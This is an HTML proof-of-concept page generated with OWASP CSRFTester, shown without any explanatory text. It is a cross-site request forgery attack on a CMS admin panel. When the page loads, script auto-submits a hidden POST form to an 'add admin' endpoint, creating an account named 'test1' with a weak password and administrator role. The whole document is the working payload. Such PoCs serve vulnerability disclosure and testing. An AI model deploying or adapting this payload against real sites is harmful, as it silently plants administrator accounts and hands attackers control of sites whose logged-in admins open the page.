 </head>
<body onload="javascript:fireForms()">
<script language="JavaScript">
var pauses = new Array( "77" );
function pausecomp(millis)
{
var date = new Date();
var curDate = null;
do { curDate = new Date(); }
while(curDate-date < millis);
}
function fireForms()
{
var count = 1;
var i=0;
for(i=0; i<count; i++)
{
document.forms[i].submit();
pausecomp(pauses[i]);
}
}
</script>
<H2>OWASP CRSFTester Demonstration</H2>
<form method="POST" name="form0" action="http://127.0.0.1:80/74/index.php?m=admin&c=admin&a=add">
<input type="hidden" name="username" value="test1"/>
<input type="hidden" name="email" value="test@baidu.com"/>
<input type="hidden" name="password" value="123456"/>
<input type="hidden" name="repassword" value="123456"/>
<input type="hidden" name="role_id" value="1"/>
<input type="hidden" name="submit3" value="添加"/>
</form>